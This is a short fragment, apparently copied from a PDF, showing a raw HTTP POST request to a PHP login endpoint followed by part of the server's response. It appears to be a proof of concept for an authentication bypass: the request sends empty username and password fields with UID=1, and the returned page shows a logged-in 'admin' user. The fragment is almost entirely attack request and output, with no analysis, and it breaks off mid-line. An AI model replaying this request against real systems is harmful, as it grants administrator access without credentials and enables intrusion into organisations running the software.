 POST /general/index.php HTTP/1.1
Host:
Content-Length: 36
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_6)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/81.0.4044.113
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,imag
e/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=breu0781ulhc0776ac42k04431; KEY_RANDOMDATA=3810
Connection: close
UNAME=&PASSWORD=&encode_type=1&UID=1
30 <script type="text/javascript" src="
/static/js/jquery-1.5.1/jquery.cookie.js"></script>
31 <script type="text/javascript" src="/inc/js_lang.php"></script>
32 <script type="text/javascript" src="/static/js/plugin.js"></
script>
33 <script type="text/javascript" src="/static/js/index_classic.js">
</script>
34 <script type="text/javascript">var bTabStyle = false;
35 var OA_TIME = new Date(2020,04,23,18,21,35);
36 var bInitWeather = false;
37 var weatherCity = ConvertWeatherCity("");
38 var loginUser = {uid:1, user_id:"admin", user_name:"admin"};
39 var logoutText =
40 var monInterval = {online:120,sms:30};
41 var ispirit = "";
42 var statusTextScroll = 15;
43 var newSmsHtml =
"<span onclick='show_sms();' title='点击查看新消息'><img src='/static/
images/sms1.gif' border='0' height='12' /> 新消息</span>";
44 var newSmsSoundHtml =
"<object id='sms_sound' classid='clsid:D27CDB6E-AE6D-11cf-96B8-4445